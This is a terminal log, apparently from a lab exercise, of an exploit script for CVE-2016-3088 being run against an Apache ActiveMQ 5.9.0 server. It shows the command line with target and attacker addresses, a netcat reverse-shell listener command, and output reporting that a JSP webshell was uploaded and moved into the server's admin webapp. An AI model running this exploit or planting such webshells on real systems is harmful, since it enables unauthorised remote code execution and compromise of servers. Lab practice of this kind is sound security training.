 root@ip-10-10-166-251:~/broker/CVE-2016-3088# python3 exploit_activemq.py 10.10.28.5 8161 user user 10.10.166.251 4444
Developed by @cyberaguiar - www.cyberaguiar.com
-----------------------------------------------------------------------
** Disclaimer **
-----------------------------------------------------------------------
The developer of this script are not responsible for any misuse of this
exploit we only encourage the ethical use of this script and to be used
only when authorised to do so during an penetration test or similar. Any
damages or misuse of this script is the responsibility of the individuals
who use them unethically or with the intent to damage property.
-----------------------------------------------------------------------
Open other terminal window, execute command below and hit enter to continue:
nc -nvlp 4444
Bursting the absolute path
Absolute path is: /opt/apache-activemq-5.9.0/webapps
Sending payload to http://10.10.28.5:8161/fileserver/webshell.jsp
Moving payload to /opt/apache-activemq-5.9.0/webapps/admin/webshell.jsp
Payload installed at http://10.10.28.5:8161/admin/webshell.jsp
root@ip-10-10-166-251:~/broker/CVE-2016-3088#